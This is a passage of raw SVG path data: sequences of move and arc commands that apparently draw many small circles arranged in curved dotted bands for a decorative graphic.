139.504a5.158 5.158 0 1 1-7.296 7.293 5.158 5.158 0 0 1 7.296-7.293ZM368.89 123.985a6.211 6.211 0 0 1 0 8.78 6.208 6.208 0 0 1-8.777-.002 6.204 6.204 0 0 1 .001-8.774 6.21 6.21 0 0 1 8.776-.004ZM346.262 110.382a7.047 7.047 0 0 1 0 9.97 7.052 7.052 0 0 1-9.973.004 7.051 7.051 0 0 1 .004-9.973 7.047 7.047 0 0 1 9.969-.001ZM322.028 99.318a6.948 6.948 0 1 1-9.826 9.827 6.948 6.948 0 0 1 9.826-9.827ZM297.303 89.857a7.3 7.3 0 0 1-.001 10.331 7.293 7.293 0 0 1-10.324-.005 7.3 7.3 0 0 1-.006-10.325 7.306 7.306 0 0 1 10.331 0ZM271.886 82.455a7.555 7.555 0 1 1-10.683 10.683 7.555 7.555 0 0 1 10.683-10.683ZM245.776 77.25a7.552 7.552 0 0 1 .003 10.683 7.556 7.556 0 0 1-10.689.003c-2.954-2.954-2.945-7.734.006-10.686a7.55 7.55 0 0 1 10.68 0ZM219.417 74.064a7.657 7.657 0 0 1 0 10.828c-2.99 2.99-7.842 2.993-10.831.003a7.658 7.658 0 0 1 .003-10.83 7.654 7.654 0 0 1 10.828-.001ZM192.825 73.023a7.653 7.653 0 0 1 .003 10.826A7.657 7.657 0 0 1 182 73.02a7.65 7.65 0 0 1 10.825.002ZM166.227 74.061c2.989 2.99 2.989 7.839-.007 10.834a7.648 7.648 0 0 1-10.825-.002 7.653 7.653 0 0 1 .001-10.822c2.987-2.987 7.844-2.996 10.831-.01ZM139.805 77.196a7.655 7.655 0 0 1-.004 10.831 7.648 7.648 0 0 1-10.825-.002 7.654 7.654 0 0 1-.002-10.825c2.99-2.99 7.841-2.993 10.831-.004ZM113.472 82.608a7.353 7.353 0 1 1-10.397 10.4 7.353 7.353 0 0 1 10.397-10.4ZM87.905 89.794a7.411 7.411 0 0 1 0 10.473 7.405 7.405 0 1 1-10.472-10.472 7.405 7.405 0 0 1 10.472-.001ZM62.615 99.331a6.953 6.953 0 0 1-.007 9.834 6.946 6.946 0 0 1-9.827.001 6.949 6.949 0 0 1 0-9.828c2.715-2.715 7.12-2.72 9.834-.007ZM38.521 110.398c2.753 2.753 2.747 7.223-.01 9.979a7.047 7.047 0 0 1-9.969 0 7.055 7.055 0 0 1-.002-9.972c2.75-2.751 7.226-2.763 9.981-.007ZM15.048 123.656a6.696 6.696 0 0 1 0 9.472 6.697 6.697 0 1 1-9.472-9.472 6.693 6.693 0 0 1 9.472 0ZM14.897 701.77a6.548 6.548 0 0 1-9.26 9.26 6.548 6.548 0 0 1 9.26-9.26ZM38.51 714.376a7.102 7.102 0 0 1-.004 10.044 7.1 7.1 0 0 1-10.044.003c-2.773-2.773-2.767-7.266.007-10.04 2.774-2.774 7.267-2.78 10.04-.007ZM62.392 725.801a6.702 6.702 0 0 1-.004 9.475 6.698 6.698 0 1 1-9.472-9.471 6.7 6.7 0 0 1 9.476-.004ZM87.79 734.584a7.3 7.3 0 0 1 0 10.33 7.3 7.3 0 0 1-10.331.001 7.297 7.297 0 0 1 .004-10.328 7.303 7.303 0 0 1 10.327-.003ZM113.4 741.807a7.303 7.303 0 0 1-.004 10.328 7.303 7.303 0 0 1-10.328.004 7.303 7.303 0 0 1 .004-10.328 7.303 7.303 0 0 1 10.328-.004ZM139.758 746.741a7.658 7.658 0 1 1-10.829 10.829 7.658 7.658 0 0 1 10.829-10.829ZM166.196 749.88a7.658 7.658 0 0 1-10.829 10.829 7.657 7.657 0 0 1 .001-10.828 7.654 7.654 0 0 1 10.828-.001ZM192.786 750.912c2.99 2.99 2.993 7.841.006 10.828a7.66 7.66 0 0 1-10.831-.002 7.654 7.654 0 0 1 0-10.828 7.654 7.654 0 0 1 10.825.002ZM219.372 749.871a7.657 7.657 0 0 1-10.828 10.829 7.653 7.653 0 0 1 .003-10.825 7.654 7.654 0 0 1 10.825-.004ZM245.553 746.997a7.303 7.303 0 0 1-.001 10.331 7.3 7.3 0 0 1-10.327-.003 7.298 7.298 0 0 1 0-10.325c2.851-2.85 7.478-2.854 10.328-.003ZM271.65 741.796a7.3 7.3 0 0 1-.001 10.33 7.301 7.301 0 0 1-10.331.001 7.298 7.298 0 0 1 .004-10.328 7.302 7.302 0 0 1 10.328-.003ZM297.27 734.582a7.302 7.302 0 0 1-.004 10.327 7.302 7.302 0 1 1-10.327-10.327 7.301 7.301 0 0 1 10.331 0ZM321.81 725.785a6.7 6.7 0 0 1 .003 9.476 6.7 6.7 0 0 1-9.476-.003 6.699 6.699 0 0 1 9.473-9.473ZM345.663 714.979a6.23 6.23 0 0 1-.004 8.813 6.225 6.225 0 0 1-8.809 0 6.233 6.233 0 0 1 8.813-8.813ZM369.064 701.775a6.498 6.498 0 1 1-9.189 9.189 6.495 6.495 0 0 1 .001-9.188 6.5 6.5 0 0 1 9.188-.001ZM390.979 687.207c2.422 2.421 2.418 6.349-.006 8.774a6.201 6.201 0 0 1-8.771.003 6.21 6.21 0 0 1-.002-8.777 6.21 6.21 0 0 1 8.779 0ZM411.92 670.689a6.254 6.254 0 0 1 .002 8.842 6.25 6.25 0 0 1-8.839-.005 6.247 6.247 0 0 1-.002-8.836 6.253 6.253 0 0 1 8.839-.001ZM445.356 668.68a4.725 4.725 0 1 1-6.681 6.681 4.717 4.717 0 0 1 0-6.678 4.729 4.729 0 0 1 6.681-.003ZM463.66 648.993a4.984 4.984 0 1 1-7.049 7.049 4.985 4.985 0 1 1 7.049-7.049ZM479.269 629.217a3.558 3.558 0 0 1 0 5.032 3.551 3.551 0 0 1-5.027-.005 3.557 3.557 0 0 1-.005-5.027 3.564 3.564 0 0 1 5.032 0ZM493.946 607.624a3.024 3.024 0 1 1-4.278 4.278 3.022 3.022 0 0 1 .004-4.278 3.02 3.02 0 0 1 4.274 0ZM507.194 584.753a2.839 2.839 0 0 1 0 4.019 2.836 2.836 0 0 1-4.017-.002 2.843 2.843 0 0 1-.006-4.02 2.844 2.844 0 0 1 4.023.003ZM518.516 561.128a2.398 2.398 0 0 1-.003 3.389 2.387 2.387 0 0 1-3.381-.006 2.384 2.384 0 0 1 .001-3.374 2.394 2.394 0 0 1 3.383-.009ZM527.525 537.248c.474.474.477 1.24 0 1.717a1.206 1.206 0 0 1-1.714-.003 1.214 1.214 0 0 1-.002-1.714 1.216 1.216 0 0 1 1.716 0ZM535.165 512.211a.707.707 0 0 1 .003 1.003.715.715 0 0 1-1.007 0 .704.704 0 0 1 .006-1 .702.702 0 0 1 .998-.003ZM540.931 486.631c.101.101.104.253.009.348a.248.248 0 1 1-.351-.351.24.24 0 0 1 .342.003ZM544.984 460.45a.092.092 0 0 1 .003.131.092.092 0 0 1-.131-.003.092.092 0 0 1-.003-.131.092.092 0 0 1 .131.003ZM536.998 327.82c.34.34.346.903.006 1.243a.892.892 0 0 1-1.25 0 .889.889 0 0 1 .003-1.246.878.878 0 0 1 1.241.003ZM530.004 301.773c.634.634.64 1.664 0 2.303a1.624 1.624 0 0 1-2.303 0 1.63 1.63 0 1 1 2.303-2.303ZM520.615 276.874a1.607 1.607 0 0 1-.003 2.271 1.598 1.598 0 0 1-2.264-.003 1.603 1.603 0 0 1-.006-2.268 1.611 1.611 0 0 1 2.273 0ZM510.508 251.631a3.175 3.175 0 1 1-4.489 4.495 3.175 3.175 0 0 1 4.489-4.495ZM498.44 227.499a4.4 4.4 0 0 1-.001 6.228 4.394 4.394 0 0 1-6.222-.006 4.39 4.39 0 0 1 .001-6.216 4.402 4.402 0 0 1 6.222-.006ZM483.845 205.233a4.445 4.445 0 0 1 0 6.287 4.446 4.446 0 1 1 0-6.287ZM468.228 183.537a5.315 5.315 0 0 1-7.516 7.516 5.32 5.32 0 0 1-.002-7.515 5.317 5.317 0 0 1 7.518-.001ZM450.025 164.152a4.697 4.697 0 0 1-.006 6.642 4.684 4.684 0 0 1-6.634-.002 4.686 4.686 0 0 1 .001-6.631c1.829-1.829 4.807-1.841 6.639-.009ZM431.795 144.755a5.998 5.998 0 0 1 0 8.478 5.994 5.994 0 1 1-8.478-8.477 5.991 5.991 0 0 1 8.478-.001ZM410.859 128.225a5.327 5.327 0 0 1-.004 7.534 5.32 5.32 0 0 1-7.527-.003 5.327 5.327 0 0 1-.003-7.528 5.332 5.332 0 0 1 7.534-.003ZM389.01 112.944a5.093 5.093 0 0 1-.001 7.205 5.086 5.086 0 0 1-7.199-.006 5.087 5.087 0 0 1-.002-7.196 5.095 5.095 0 0 1 7.202-.003ZM367.054 98.342a6.242 6.242 0 0 1 0 8.827c-2.439 2.439-6.397 2.442-8.833.006a6.25 6.25 0 0 1 .003-8.836 6.24 6.24 0 0 1 8.83.003ZM343.317 86.292a6.195 6.195 0 1 1-8.76 8.76 6.188 6.188 0 0 1 .001-8.756 6.194 6.194 0 0 1 8.759-.004ZM319.265 75.498a6.897 6.897 0 0 1-.004 9.76 6.887 6.887 0 0 1-9.75-.006 6.892 6.892 0 0 1-.005-9.75c2.69-2.691 7.065-2.698 9.759-.004ZM294.005 67.072a6.848 6.848 0 0 1-.001 9.685 6.848 6.848 0 1 1-9.684-9.685 6.846 6.846 0 0 1 9.685 0ZM268.533 60.18a7.298 7.298 0 0 1-.007 10.33 7.29 7.29 0 0 1-10.322-.002c-2.85-2.85-2.856-7.474-.005-10.325 2.851-2.85 7.48-2.857 10.334-.004ZM242.5 55.367a7.549 7.549 0 0 1 .002 10.683 7.55 7.55 0 0 1-10.686 0 7.551 7.551 0 0 1 .004-10.682 7.554 7.554 0 0 1 10.68-.001ZM216.026 52.66a7.55 7.55 0 0 1 .003 10.683 7.553 7.553 0 0 1-10.686 0 7.555 7.555 0 1 1 10.683-10.684ZM189.391 51.962a7.507 7.507 0 0 1 .002 10.612 7.506 7.506 0 0 1-10.612-.002 7.506 7.506 0 0 1 0-10.61 7.504 7.504 0 0 1 10.61 0ZM162.922 53.08c2.987 2.986 2.986 7.84-.003 10.83a7.655 7.655 0 0 1-10.826-.002 7.654 7.654 0 0 1-.002-10.825c2.99-2.99 7.842-2.993 10.831-.004ZM136.245 56.516a7.296 7.296 0 0 1-.003 10.328 7.293 7.293 0 0 1-10.322-.002 7.298 7.298 0 0 1-.002-10.322c2.85-2.85 7.477-2.854 10.327-.004ZM109.688 62.085a6.702 6.702 0 0 1 .003 9.476 6.707 6.707 0 0 1-9.479 0 6.7 6.7 0 0 1 .004-9.475 6.696 6.696 0 0 1 9.472 0ZM84.105 69.056a6.802 6.802 0 0 1-9.618 9.618 6.802 6.802 0 0 1 9.618-9.618ZM58.529 78.48a6.094 6.094 0 0 1 .002 8.622 6.094 6.094 0 0 1-8.623-.002 6.092 6.092 0 0 1 .004-8.617 6.097 6.097 0 0 1 8.617-.004ZM34.61 88.814a6.699 6.699 0 0 1-9.473 9.473 6.7 6.7 0 1 1 9.473-9.473ZM10.507 101.935a5.844 5.844 0 1 1-8.266 8.264 5.844 5.844 0 0 1 8.266-8.264ZM4.711 721.231a5.79 5.79 0 1 1-8.188 8.188 5.786 5.786 0 0 1 0-8.188 5.791 5.791 0 0 1 8.188 0ZM28.499 733.649a6.548 6.548 0 1 1-9.262 9.258 6.548 6.548 0 0 1 9.262-9.258ZM52.603 744.876a6.497 6.497 0 0 1-.004 9.185 6.497 6.497 0 0 1-9.185.004 6.497 6.497 0 0 1 9.189-9.189ZM77.65 754.127a6.7 6.7 0 0 1-.004 9.476 6.696 6.696 0 0 1-9.473 0 6.696 6.696 0 0 1 .001-9.472 6.7 6.7 0 0 1 9.475-.004ZM103.185 761.634a6.7 6.7 0 1 1-9.472 9.473 6.699 6.699 0 0 1 9.472-9.473ZM129.637 766.812a7.3 7.3 0 0 1-.003 10.328 7.3 7.3 0 0 1-10.328.004 7.304 7.304 0 0 1 0-10.331 7.301 7.301 0 0 1 10.331-.001ZM155.951 770.53a7.25 7.25 0 1 1-10.254 10.254 7.25 7.25 0 0 1 10.254-10.254ZM182.509 772.256a7.248 7.248 0 0 1-.001 10.254 7.25 7.25 0 0 1-10.253.001 7.254 7.254 0 0 1-.003-10.257 7.249 7.249 0 0 1 10.257.002ZM209.308 771.831a7.505 7.505 0 1 1-10.613 10.613 7.5 7.5 0 0 1 .001-10.609c2.927-2.928 7.684-2.931 10.612-.004ZM235.681 769.753a7.3 7.3 0 0 1-.001 10.325 7.302 7.302 0 1 1-10.327-10.328 7.3 7.3 0 0 1 10.328.003ZM261.679 765.874a6.897 6.897 0 0 1 .002 9.759 6.898 6.898 0 0 1-9.759-.002 6.894 6.894 0 0 1 .003-9.754 6.899 6.899 0 0 1 9.754-.003ZM287.448 759.92a6.703 6.703 0 0 1 .002 9.476 6.7 6.7 0 0 1-9.475-.003 6.69 6.69 0 0 1 .004-9.469 6.695 6.695 0 0 1 9.469-.004ZM312.845 751.925a6.702 6.702 0 0 1-.004 9.475 6.698 6.698 0 1 1-9.472-9.471 6.701 6.701 0 0 1 9.476-.004ZM336.968 742.687a5.843 5.843 0 0 1-.004 8.262 5.843 5.843 0 0 1-8.262.003 5.844 5.844 0 0 1 8.266-8.265ZM359.945 732.003a4.498 4.498 0 0 1-.003 6.361 4.496 4.496 0 0 1-6.362.004 4.5 4.5 0 0 1 .001-6.365 4.499 4.499 0 0 1 6.364 0ZM383.642 717.92a5.473 5.473 0 0 1 0 7.744 5.477 5.477 0 1 1-7.744-7.743 5.473 5.473 0 0 1 7.744-.001ZM405.314 703.171a5.057 5.057 0 1 1-7.153 7.15 5.057 5.057 0 0 1 7.153-7.15ZM426.717 687.206a5.192 5.192 0 0 1-8.48 5.991 5.19 5.19 0 0 1 1.245-7.235 5.19 5.19 0 0 1 7.235 1.244ZM459.731 684.26a3.871 3.871 0 0 1 .003 5.473 3.87 3.87 0 0 1-5.474-.003 3.86 3.86 0 0 1 .007-5.464 3.867 3.867 0 0 1 5.464-.006ZM477.695 664.996a3.586 3.586 0 0 1-.007 5.074 3.585 3.585 0 0 1-5.07.003 3.599 3.599 0 0 1-.003-5.077 3.597 3.597 0 0 1 5.08 0ZM494.362 644.395a3.486 3.486 0 0 1 0 4.926 3.48 3.48 0 1 1-4.922-4.923 3.483 3.483 0 0 1 4.922-.003ZM509.384 622.839a3.116 3.116 0 0 1-.004 4.408 3.11 3.11 0 0 1-4.404 0 3.113 3.113 0 0 1 0-4.404 3.118 3.118 0 0 1 4.408-.004ZM522.588 600.516a2.419 2.419 0 1 1-3.419 3.42 2.417 2.417 0 0 1 3.419-3.42ZM533.815 577.662a1.202 1.202 0 0 1-.003 1.702 1.198 1.198 0 0 1-1.699 0 1.21 1.21 0 0 1-.006-1.705 1.208 1.208 0 0 1 1.708.003ZM543.874 553.503a.717.717 0 0 1 .003 1.009.719.719 0 0 1-1.01-.003.702.702 0 0 1 .003-1.003.707.707 0 0 1 1.004-.003ZM552.211 528.662a.261.261 0 0 1 0 .368.253.253 0 0 1-.363-.006.252.252 0 0 1-.006-.362.263.263 0 0 1 .369 0ZM559.146 502.92a.318.318 0 0 1 .003.447.32.32 0 0 1-.45 0 .319.319 0 0 1 .003-.447.317.317 0 0 1 .444 0ZM564.072 476.945a.084.084 0 0 1 0 .122c-.038.038-.093.041-.128.006-.041-.041-.032-.09.006-.128.035-.035.084-.038.122 0ZM555.778 318.614c.032.033.03.076-.003.109a.072.072 0 0 1-.105 0 .075.075 0 0 1 0-.106c.032-.032.079-.032.108-.003ZM548.443 292.708a.725.725 0 1 1-1.025 1.024.722.722 0 0 1 0-1.024.727.727 0 0 1 1.025 0ZM539.265 267.514c.47.47.47 1.24-.003 1.713a1.21 1.21 0 0 1-1.711-1.71 1.21 1.21 0 0 1 1.714-.003ZM529.099 242.303a2.746 2.746 0 0 1-.003 3.887 2.744 2.744 0 1 1-3.881-3.881 2.75 2.75 0 0 1 3.884-.006ZM517.033 218.187a3.942 3.942 0 0 1-.003 5.574 3.935 3.935 0 0 1-5.568-.003 3.936 3.936 0 0 1 0-5.565 3.946 3.946 0 0 1 5.571-.006ZM502.066 196.342a3.264 3.264 0 0 1 0 4.618 3.257 3.257 0 0 1-4.612-.006 3.256 3.256 0 0 1-.002-4.609 3.265 3.265 0 0 1 4.614-.003ZM486.002 175.132a3.183 3.183 0 1 1-4.499 4.507 3.183 3.183 0 0 1 4.499-4.507ZM469.622 153.962a4.732 4.732 0 0 1-.003 6.693 4.735 4.735 0 0 1-6.696-6.695 4.736 4.736 0 0 1 6.699.002ZM451.141 134.811a5.206 5.206 0 0 1 0 7.365 5.207 5.207 0 1 1 0-7.365ZM431.108 117.292a5.282 5.282 0 1 1-7.469 7.469 5.28 5.28 0 0 1 .003-7.468 5.279 5.279 0 0 1 7.466-.001ZM409.308 101.837a4.495 4.495 0 1 1-6.356 6.356 4.493 4.493 0 0 1-.002-6.355 4.496 4.496 0 0 1 6.358-.001ZM387.97 86.356a5.892 5.892 0 0 1-.004 8.333 5.888 5.888 0 0 1-8.33 0 5.891 5.891 0 0 1-.002-8.332 5.895 5.895 0 0 1 8.336-.001ZM364.644 73.485a5.844 5.844 0 0 1 0 8.265 5.84 5.84 0 0 1-8.262-.003 5.843 5.843 0 0 1-.002-8.261 5.848 5.848 0 0 1 8.264 0ZM340.719 62.059a6.092 6.092 0 0 1-.003 8.616 6.092 6.092 0 1 1-8.617-8.616 6.093 6.093 0 0 1 8.62 0ZM315.787 52.601a5.99 5.99 0 0 1-.003 8.475 5.993 5.993 0 0 1-8.475.004 5.997 5.997 0 0 1 .001-8.478 5.993 5.993 0 0 1 8.477 0ZM290.914 44.242a6.802 6.802 0 0 1-.003 9.617 6.795 6.795 0 0 1-9.612-.002 6.794 6.794 0 0 1-.002-9.612 6.804 6.804 0 0 1 9.617-.003ZM264.907 38.332a6.7 6.7 0 0 1-.003 9.476 6.7 6.7 0 0 1-9.473 0 6.702 6.702 0 0 1 .001-9.472c2.614-2.614 6.862-2.617 9.475-.004ZM239.042 33.744a7.297 7.297 0 0 1-.003 10.328 7.293 7.293 0 0 1-10.322-.003 7.298 7.298 0 0 1-.002-10.322c2.85-2.85 7.477-2.854 10.327-.003ZM212.424 31.528a7.149 7.149 0 0 1-.001 10.112c-2.791 2.792-7.323 2.795-10.114.004a7.156 7.156 0 0 1 0-10.118 7.148 7.148 0 0 1 10.115.002ZM185.812 31.07a7.152 7.152 0 0 1-.001 10.112A7.15 7.15 0 1 1 175.7 31.07a7.147 7.147 0 0 1 10.112 0ZM159.311 32.39a7.256 7.256 0 0 1-.001 10.26 7.246 7.246 0 0 1-10.254-.006 7.245 7.245 0 0 1-.002-10.25c2.83-2.83 7.427-2.834 10.257-.004ZM132.493 36.03a6.7 6.7 0 0 1 .002 9.476 6.703 6.703 0 0 1-9.478 0 6.697 6.697 0 0 1 .004-9.475 6.696 6.696 0 0 1 9.472 0ZM106.368 41.107a6.7 6.7 0 0 1-.003 9.475 6.699 6.699 0 0 1-9.472-9.472 6.702 6.702 0 0 1 9.475-.003ZM80.198 48.453a6.052 6.052 0 0 1 0 8.555 6.046 6.046 0 0 1-8.552-.002 6.036 6.036 0 0 1 .004-8.546 6.045 6.045 0 0 1 8.548-.007ZM54.879 57.276a5.84 5.84 0 0 1 .002 8.262 5.844 5.844 0 1 1-8.264-8.264 5.843 5.843 0 0 1 8.262.002ZM30.397 67.667a5.84 5.84 0 0 1-.003 8.261 5.84 5.84 0 1 1-8.261-8.26 5.844 5.844 0 0 1 8.264-.001ZM6.668 79.766a5.844 5.844 0 0 1 0 8.265 5.838 5.838 0 0 1-8.263-.002 5.843 5.843 0 0 1-.002-8.262 5.847 5.847 0 0 1 8.265 0ZM18.344 753.061a5.786 5.786 0 0 1 .003 8.19 5.79 5.79 0 0 1-8.19-.002 5.786 5.786 0 0 1 0-8.188 5.791 5.791 0 0 1 8.187 0ZM42.434 764.338a5.739 5.739 0 0 1-.003 8.12 5.736 5.736 0 0 1-8.12.004 5.74 5.74 0 0 1 0-8.123 5.743 5.743 0 0 1 8.123-.001ZM67.778 773.377a6.445 6.445 0 0 1 .002 9.12 6.445 6.445 0 0 1-9.12-.002 6.441 6.441 0 0 1 0-9.117 6.447 6.447 0 0 1 9.118-.001ZM92.811 781.587a5.843 5.843 0 0 1 0 8.264 5.844 5.844 0 1 1-8.264-8.264 5.842 5.842 0 0 1 8.264 0ZM119.345 786.967a6.698 6.698 0 0 1-9.473 9.473 6.698 6.698 0 1 1 9.473-9.473ZM145.626 791.134a6.704 6.704 0 0 1 .002 9.476 6.702 6.702 0 0 1-9.477-9.478 6.7 6.7 0 0 1 9.475.002ZM171.752 793.84a6.145 6.145 0 1 1-8.691 8.692 6.139 6.139 0 0 1 .003-8.688 6.144 6.144 0 0 1 8.688-.004ZM198.79 793.871a6.75 6.75 0 1 1-9.55 9.543 6.75 6.75 0 0 1 9.55-9.543ZM225.225 792.617a6.548 6.548 0 0 1-9.26 9.259 6.548 6.548 0 0 1 9.26-9.259ZM251.642 789.369a6.55 6.55 0 0 1 0 9.26 6.55 6.55 0 0 1-9.262-9.262 6.55 6.55 0 0 1 9.262.002ZM277.873 784.182c2.616 2.617 2.622 6.861.005 9.478a6.702 6.702 0 0 1-9.478-.005 6.695 6.695 0 0 1 .001-9.472 6.698 6.698 0 0 1 9.472-.001ZM302.972 777.909a5.844 5.844 0 0 1 0 8.265 5.841 5.841 0 0 1-8.262-.003 5.842 5.842 0 1 1 8.262-8.262ZM328.149 769.229a5.845 5.845 0 0 1 0 8.265 5.841 5.841 0 0 1-8.262-.002 5.84 5.84 0 0 1 0-8.259 5.846 5.846 0 0 1 8.262-.004ZM352.116 759.364a5.084 5.084 0 0 1 0 7.193 5.088 5.088 0 1 1-7.196-7.196 5.085 5.085 0 0 1 7.196.003ZM375.943 747.164a5.235 5.235 0 0 1-.001 7.407 5.234 5.234 0 0 1-7.406 0 5.23 5.23 0 0 1 .003-7.403 5.236 5.236 0 0 1 7.404-.004ZM397.992 734.222a4.166 4.166 0 1 1-5.891 5.89 4.166 4.166 0 0 1 5.891-5.89ZM419.839 718.906a4.237 4.237 0 1 1-5.992 5.992 4.236 4.236 0 1 1 5.992-5.992ZM440.156 702.527a3.715 3.715 0 0 1 .003 5.254 3.72 3.72 0 0 1-5.26-5.26 3.717 3.717 0 0 1 5.257.006ZM474.104 699.853a3.01 3.01 0 1 1-4.258 4.256 3.01 3.01 0 0 1 4.258-4.256ZM492.499 680.213a3.294 3.294 0 0 1 .002 4.656 3.291 3.291 0 1 1-4.656-4.656 3.29 3.29 0 0 1 4.654 0ZM508.88 660.111a2.6 2.6 0 0 1-.003 3.679 2.597 2.597 0 0 1-3.677.001 2.606 2.606 0 0 1-.002-3.68 2.61 2.61 0 0 1 3.682 0ZM524.548 638.248a2.89 2.89 0 1 1-4.089 4.088 2.89 2.89 0 1 1 4.089-4.088ZM538.03 616.127c.84.84.84 2.208-.001 3.049-.84.84-2.208.841-3.049 0a2.162 2.162 0 0 1-.002-3.052 2.159 2.159 0 0 1 3.052.003ZM549.894 593.225a1.292 1.292 0 0 1-1.826 1.826 1.29 1.29 0 0 1 1.826-1.826ZM560.588 569.137a1 1 0 1 1-1.415 1.415 1.001 1.001 0 0 1 1.415-1.415ZM569.497 544.544a.502.502 0 0 1-.003.708.497.497 0 0 1-.704 0 .5.5 0 0 1 .707-.708ZM576.88 519.252a.2.2 0 0 1-.003.288.201.201 0 0 1-.282-.003.198.198 0 0 1-.003-.282.203.203 0 0 1 .288-.003ZM567.571 282.945a.82.82 0 0 1-.003 1.158.817.817 0 1 1-1.155-1.155.82.82 0 0 1 1.158-.003ZM558.188 257.862c.48.48.476 1.252-.006 1.735a1.217 1.217 0 0 1-1.729 0 1.226 1.226 0 1 1 1.735-1.735ZM546.954 233.7a1.312 1.312 0 1 1-1.854 1.858 1.312 1.312 0 0 1 1.854-1.858ZM535.311 209.182a3.042 3.042 0 0 1 .002 4.307 3.045 3.045 0 1 1-4.306-4.307 3.038 3.038 0 0 1 4.304 0ZM521.439 186.277a3.747 3.747 0 0 1 0 5.293 3.745 3.745 0 0 1-5.293 0 3.74 3.74 0 0 1 0-5.293 3.742 3.742 0 0 1 5.293 0ZM504.638 165.862a2.348 2.348 0 1 1-3.321 3.321 2.344 2.344 0 0 1 0-3.321 2.347 2.347 0 0 1 3.321 0ZM488.709 144.29a4.129 4.129 0 0 1-5.837 5.838 4.126 4.126 0 0 1 0-5.838 4.125 4.125 0 0 1 5.837 0ZM469.819 125.541a3.599 3.599 0 1 1-5.089.003 3.605 3.605 0 0 1 5.089-.003ZM449.986 107.786a3.457 3.457 0 0 1-.001 4.89 3.45 3.45 0 0 1-4.884-.005 3.452 3.452 0 0 1-.005-4.885 3.456 3.456 0 0 1 4.89 0ZM429.315 91.064a3.719 3.719 0 0 1-.001 5.263 3.722 3.722 0 1 1-5.265-5.265 3.72 3.72 0 0 1 5.266.002ZM408.44 74.928a5.183 5.183 0 0 1-.003 7.339 5.179 5.179 0 0 1-7.332-.003 5.187 5.187 0 0 1 7.335-7.335ZM385.495 61.39a5.08 5.08 0 0 1-.001 7.193 5.074 5.074 0 0 1-7.187-.005 5.079 5.079 0 0 1-.005-7.187 5.086 5.086 0 0 1 7.193 0ZM361.637 49.445a4.886 4.886 0 1 1-6.91 6.91 4.886 4.886 0 0 1 6.91-6.91ZM337.215 38.92a4.937 4.937 0 0 1-.003 6.982 4.936 4.936 0 0 1-6.98-6.98 4.94 4.94 0 0 1 6.983-.002ZM312.043 30.145a4.835 4.835 0 0 1 0 6.838 4.835 4.835 0 0 1-6.838 0 4.831 4.831 0 0 1 .003-6.835 4.834 4.834 0 0 1 6.835-.003ZM287.129 22.259a5.838 5.838 0 0 1-.004 8.261 5.837 5.837 0 0 1-8.259 0 5.846 5.846 0 0 1-.002-8.26 5.847 5.847 0 0 1 8.265-.001ZM261.688 16.18a6.7 6.7 0 0 1-.003 9.476 6.697 6.697 0 0 1-9.473 0 6.697 6.697 0 0 1 .001-9.471 6.7 6.7 0 0 1 9.475-.004ZM235.225 12.573a6.549 6.549 0 0 1-9.26 9.26 6.549 6.549 0 0 1 9.26-9.26ZM208.396 10.868a6.143 6.143 0 0 1-.001 8.69 6.143 6.143 0 0 1-8.69.001 6.143 6.143 0 0 1 0-8.69 6.144 6.144 0 0 1 8.691-.001ZM181.779 10.656a6.143 6.143 0 0 1-.004 8.688 6.143 6.143 0 1 1-8.687-8.688 6.144 6.144 0 0 1 8.691 0ZM155.456 11.953c2.537 2.537 2.54 6.654.006 9.188a6.499 6.499 0 0 1-9.189-.005 6.492 6.492 0 1 1 9.183-9.183ZM128.462 15.814a5.69 5.69 0 0 1 0 8.046 5.694 5.694 0 0 1-8.049.003 5.692 5.692 0 0 1 8.049-8.049ZM102.441 20.75a5.838 5.838 0 0 1 .003 8.262 5.844 5.844 0 1 1-8.264-8.264 5.843 5.843 0 0 1 8.261.003ZM76.012 28.165a4.885 4.885 0 1 1-6.91 6.908 4.885 4.885 0 0 1 6.91-6.908ZM51.449 35.928a5.841 5.841 0 0 1 0 8.264 5.838 5.838 0 0 1-8.262-.002 5.843 5.843 0 0 1-.003-8.262 5.847 5.847 0 0 1 8.265 0ZM26.028 46.8a4.739 4.739 0 0 1-.003 6.7 4.73 4.73 0 0 1-6.693-.003 4.732 4.732 0 0 1-.003-6.693 4.739 4.739 0 0 1 6.7-.003ZM2.544 58.059a5.34 5.34 0 0 1-.003 7.55 5.332 5.332 0 0 1-7.545-.002 5.338 5.338 0 0 1-.006-7.548 5.343 5.343 0 0 1 7.554 0ZM7.974 772.693a4.733 4.733 0 0 1 .002 6.692 4.737 4.737 0 0 1-6.698-6.698 4.733 4.733 0 0 1 6.696.006ZM32.078 783.968a4.733 4.733 0 0 1 0 6.696 4.733 4.733 0 0 1-6.696 0 4.74 4.74 0 0 1-.003-6.699 4.739 4.739 0 0 1 6.7.003ZM57.58 792.93a5.746 5.746 0 0 1 .002 8.126 5.746 5.746 0 0 1-8.126-.003 5.738 5.738 0 0 1 .004-8.119 5.74 5.74 0 0 1 8.12-.004ZM82.962 800.955a5.736 5.736 0 0 1-.003 8.113 5.74 5.74 0 0 1-8.117.007 5.745 5.745 0 0 1 0-8.123 5.738 5.738 0 0 1 8.12.003ZM108.897 807.196a5.844 5.844 0 0 1-.003 8.262 5.844 5.844 0 0 1-8.262.003 5.846 5.846 0 0 1 .001-8.264 5.843 5.843 0 0 1 8.264-.001ZM135.616 811.283a6.549 6.549 0 0 1-9.26 9.259 6.549 6.549 0 0 1 9.26-9.259ZM161.037 815.184a5.084 5.084 0 0 1 .002 7.196 5.084 5.084 0 0 1-7.196-.002 5.077 5.077 0 0 1 .004-7.19 5.082 5.082 0 0 1 7.19-.004ZM187.706 816.203a5.185 5.185 0 0 1 0 7.335 5.186 5.186 0 1 1-7.335-7.335 5.188 5.188 0 0 1 7.335 0ZM214.984 814.871a6.144 6.144 0 0 1-.001 8.691 6.14 6.14 0 0 1-8.688-.002 6.14 6.14 0 0 1 .001-8.685 6.146 6.146 0 0 1 8.688-.004ZM240.891 813.054a5.288 5.288 0 0 1-.001 7.483 5.286 5.286 0 0 1-7.48-.002 5.291 5.291 0 0 1 7.481-7.481ZM267.457 808.601a5.698 5.698 0 0 1 .003 8.055 5.695 5.695 0 0 1-8.052-.006 5.692 5.692 0 0 1-.002-8.048 5.697 5.697 0 0 1 8.051-.001ZM293.524 802.6a5.844 5.844 0 0 1 .003 8.262 5.841 5.841 0 1 1-8.262-8.261 5.837 5.837 0 0 1 8.259-.001ZM318.25 795.787a4.737 4.737 0 0 1-.003 6.699 4.733 4.733 0 0 1-6.696 0 4.732 4.732 0 0 1 0-6.695 4.739 4.739 0 0 1 6.699-.004ZM343.205 786.521a4.733 4.733 0 1 1-6.693 6.693 4.735 4.735 0 0 